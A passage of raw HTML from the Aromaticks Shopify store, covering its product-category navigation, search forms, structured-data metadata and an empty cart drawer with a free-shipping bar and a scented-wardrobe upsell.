  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><h1 class="header__heading"><a href="/en"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=500" alt="Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=50 50w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=100 100w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=150 150w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=200 200w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=250 250w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=300 300w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=400 400w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=500 500w" width="190" height="38.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=500" alt="Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=50 50w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=100 100w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=150 150w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=200 200w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=250 250w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=300 300w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=400 400w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=500 500w" width="190" height="37.89803220035778" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a></h1>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en/collections/especial-gourmet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Especial Gourmet</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Catalytic lamps</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en/collections/lamparas-cataliticas-maison-berger-paris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lamps
                                </a></li><li><a href="/en/collections/fragancias-lampara-catalitica-maison-berger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Home perfumes
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/en/collections/aromaterapia" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Aromatherapy</span>
                  </a></li><li><a href="/en/collections/cuidado-ropa" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Clothing care</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Diffusers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en/collections/difusor-electrico-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Electric diffusers
                                </a></li><li><a href="/en/collections/recargas-difusor-electrico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diffuser refills
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For our home</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en/collections/limpieza-de-hogar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Limpieza
                                </a></li><li><a href="/en/collections/quemador-y-ceras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  wax burners
                                </a></li><li><a href="/en/collections/armarios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cabinets and drawers
                                </a></li><li><a href="/en/collections/spray-para-hogar-y-textiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Room and textile spray
                                </a></li><li><a href="/en/collections/inciensos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Incenses
                                </a></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Mikados</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/en/collections/mikados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mikados
                                        </a>
                                      </li><li>
                                        <a href="/en/collections/recargas-mikado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mikado Refills
                                        </a>
                                      </li><li>
                                        <a href="/en/collections/mikados-premium" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mikados Large format
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/en/collections/velas-perfumadas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Velas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For your car</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en/collections/difusor-coche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Car diffusers
                                </a></li><li><a href="/en/collections/recargas-difusor-coche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Car recharges
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Cosmetics</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en/collections/eau-de-toilette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eau de Toilette
                                </a></li><li><a href="/en/collections/cosmetica-natural" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Natural cosmetics
                                </a></li><li><a href="/en/collections/jabones-artesanos-y-naturales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Soaps
                                </a></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Bathroom</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/en/collections/geles-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shower gels
                                        </a>
                                      </li><li>
                                        <a href="/en/collections/jabones-artesanos-y-naturales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Natural soaps
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-9">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BRANDS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en/collections/aromaticks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AROMATICKS
                                </a></li><li><a href="/en/collections/boles-dolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  BOLES D&#39;OLOR
                                </a></li><li><a href="/en/collections/durance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DURANCE
                                </a></li><li><a href="/en/collections/esteban-paris-parfums" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ESTEBAN PARIS
                                </a></li><li><a href="/en/collections/maison-berger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MAISON BERGER PARIS
                                </a></li><li><a href="/en/collections/mathilde-m" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MATHILDE M.
                                </a></li><li><a href="/en/collections/terre-doc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TERRE D&#39;OC
                                </a></li><li><a href="/en/collections/velas-voluspa-lujo-y-aroma-inigualable" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  VOLUSPA
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/en/collections/ya-no-vuelven" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Ya no vuelven </span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://clientes.aromaticks.com?locale=en&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aromaticks",
    
      "logo": "https:\/\/aromaticks.com\/cdn\/shop\/files\/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/aromaticks.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Aromaticks",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/aromaticks.com\/en\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/aromaticks.com"
    }
  </script>
<style> #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-navidad"] {color: #c0392b !important;} #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-navidad"]:hover {color: #e74c3c !important;} #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-gourmet"] {color: #c0392b !important;} #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-gourmet"]:hover {color: #e74c3c !important;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://clientes.aromaticks.com?locale=en&region_country=ES" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            Tu carrito
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltan 
    <span>59€</span>
 y consigue  Envio Gratis
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:29.5%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Envio Gratis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            5€ Gratis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            10€ Gratis
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
                
              >
                <form
                  action="/en/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#2db742;--icon-color:#2db742;"
    >
      
        <span class="material-icon material-symbols-outlined">
  sentiment_satisfied
</span>
      
      <span>Top ventas, ¡gran elección!</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container side-margins-negative'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 0.9rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="3"
  
>
  
  
  
    
    <splide-component
      data-type='slide'
      data-arrows='false'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--side-padding-desktop:15;--side-padding-mobile:15;"
    >
      <div class='splide splide--desktop-dots-under splide--mobile-dots-under'>
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      <li class="splide__slide">
        <div class="splide__slide__container">
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--custom-bg'
        data-style="add_button" 
        data-selected="false"
        data-handle="vestuario-perfumado-cedre"
        data-toggle="false"
        data-id="40530254299187"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//aromaticks.com/cdn/shop/products/Vestuario-perfumado-Cedre_6de73200-06e2-4a85-a2c2-c97b4a2af74c.jpg?v=1694630307&width=500"
                  alt="Vestuario perfumado Cèdre de la marca Esteban Paris Parfums en Aromaticks"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Cèdre scented wardrobe
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>5,90€</span>
                  <span class='compare-price hidden'>5,90€</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
